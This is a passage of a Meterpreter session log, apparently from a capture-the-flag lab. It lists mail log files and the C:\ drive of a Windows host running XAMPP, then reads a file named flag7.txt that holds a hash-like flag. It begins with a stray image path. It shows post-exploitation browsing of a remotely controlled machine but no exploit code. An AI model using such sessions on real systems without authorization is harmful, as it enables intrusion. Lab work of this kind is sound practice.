 100666/rw-rw-rw-  2366   fil   2024-10-21 02:54:16 -0400  maillog.008
100666/rw-rw-rw-  2030   fil   2024-10-21 03:30:50 -0400  maillog.009
100666/rw-rw-rw-  1991   fil   2025-01-30 05:07:05 -0500  maillog.00a
100666/rw-rw-rw-  7010   fil   2025-02-13 18:40:10 -0500  maillog.00b
100666/rw-rw-rw-  4363   fil   2025-02-14 20:11:21 -0500  maillog.00c
100666/rw-rw-rw-  4414   fil   2025-02-18 15:50:51 -0500  maillog.00d
100666/rw-rw-rw-  6462   fil   2025-02-19 14:49:12 -0500  maillog.00e
100666/rw-rw-rw-  2366   fil   2025-02-20 03:59:49 -0500  maillog.00f
100666/rw-rw-rw-  25337  fil   2025-02-20 19:00:10 -0500  maillog.txt
meterpreter > cd ..
cmeterpreter > cd ..
meterpreter > cd ..
meterpreter > ls
Listing: C:\
============
Mode              Size   Type  Last modified              Name
----              ----   ----  -------------              ----
040777/rwxrwxrwx  0      dir   2022-02-15 13:16:29 -0500  $Recycle.Bin
040777/rwxrwxrwx  0      dir   2022-02-22 11:24:28 -0500  $WinREAgent
040777/rwxrwxrwx  0      dir   2022-02-15 21:01:25 -0500  Documents and Settings
000000/---------  0      fif   1969-12-31 19:00:00 -0500  DumpStack.log.tmp
040777/rwxrwxrwx  0      dir   2019-12-07 04:14:52 -0500  PerfLogs
040555/r-xr-xr-x  4096   dir   2022-02-15 20:58:51 -0500  Program Files
040555/r-xr-xr-x  4096   dir   2022-03-17 11:22:05 -0400  Program Files (x86)
040777/rwxrwxrwx  4096   dir   2022-02-15 16:45:44 -0500  ProgramData
040777/rwxrwxrwx  0      dir   2022-02-15 21:01:32 -0500  Recovery
040777/rwxrwxrwx  4096   dir   2022-02-15 13:01:51 -0500  System Volume Information
040555/r-xr-xr-x  4096   dir   2022-02-15 17:11:31 -0500  Users
040777/rwxrwxrwx  16384  dir   2022-03-07 12:26:34 -0500  Windows
000000/---------  0      fif   1969-12-31 19:00:00 -0500  pagefile.sys
000000/---------  0      fif   1969-12-31 19:00:00 -0500  swapfile.sys
040777/rwxrwxrwx  12288  dir   2022-02-15 17:13:45 -0500  xampp
meterpreter > cd Users\Public
[-] stdapi_fs_chdir: Operation failed: The system cannot find the file specified.
meterpreter > cd Users/Public/Documents/flag7.txt
[-] stdapi_fs_chdir: Operation failed: The directory name is invalid.
meterpreter > cat Users/Public/Documents/flag7.txt
6fd73e3a2c2740328d57ef32557c2fdcmeterpreter >